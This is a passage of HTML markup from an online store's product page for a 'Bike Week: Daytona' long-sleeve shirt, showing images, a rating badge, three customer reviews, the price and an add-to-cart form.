        <img src="//americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=1946" alt="Bike Week: Daytona Long Sleeves - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=1946" alt="Bike Week: Daytona Long Sleeves - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6201978126405">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17566186045509__main"
        data-section="template--17566186045509__main"
        data-url="/products/bike-week-daytona-long-sleeves"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Bike Week: Daytona Long Sleeves
                </h1>
                <a href="/products/bike-week-daytona-long-sleeves" class="product__title">
                  <h2 class="h1">
                    Bike Week: Daytona Long Sleeves
                  </h2>
                </a>
              </div>
              <div class="rating-stars" style='--rating:4.8;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4.8/5 Rated by 19,736+ Customers</strong></span>
    </div>
  
</div>
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-reviews.css?v=7193376797406658841750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-image-banner.css?v=67097708546801960341750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slideshow.css?v=153704904022007397591750594033" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--17566186045509__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/mens-fashion-watch.jpg?v=1756180456"
                  alt="Jeremiah, Arizona"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Didn’t expect this level of quality. The gear feels solid, looks badass, and arrived faster than I thought. Definitely ordering again.”<br/></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jeremiah, Arizona
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/man-lifts-tire-exercise.jpg?v=1755737250"
                  alt="Jerome C. Maryland"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Top-notch product and outstanding customer service. You can tell these guys actually ride and know what real bikers want.”</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jerome C. Maryland
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/running-cloudy-day.jpg?v=1755737308"
                  alt="Brian B."
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Haven’t been this pumped about an online order in a long time. Quality, style, attention to detail — everything’s on point.”<br/></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Brian B.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--17566186045509__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--17566186045509__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--17566186045509__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--17566186045509__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--17566186045509__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div>

  <style data-shopify>
    #ProductSubmitButton-template--17566186045509__main {
      --color-button: 31, 70, 148;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--17566186045509__main"
      class="product-form main-product-form"
      data-section="template--17566186045509__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17566186045509__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17566186045509__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="31597312507973"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17566186045509__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">
                    Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="4443948089413" /><input type="hidden" name="section-id" value="template--17566186045509__main" /></form></product-form><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411750594032" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="31597312507973"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861750594033" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--17566186045509__main .button {
                    --color-button: 31, 70, 148;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--17566186045509__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--17566186045509__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Bike Week: Daytona Long Sleeves
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--17566186045509__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$54.45</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$54.45</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--17566186045509__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17566186045509__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
